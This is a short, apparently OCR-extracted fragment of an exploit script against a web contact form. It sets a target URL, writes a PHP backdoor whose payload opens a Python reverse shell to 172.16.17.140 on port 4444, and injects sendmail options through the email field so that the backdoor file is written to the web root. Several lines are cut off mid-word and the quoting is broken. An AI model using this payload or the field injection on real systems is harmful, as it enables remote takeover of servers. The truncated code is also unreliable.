 target = 'http://172.16.17.159:80'
backdoor = '/backdoor.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socke
AM);s.connect((\\\'172.16.17.140\\\',4444));os.dup2(s.fileno(),0);os.dup2(
bprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/www/backdoor.php
'message': 'Pwned'}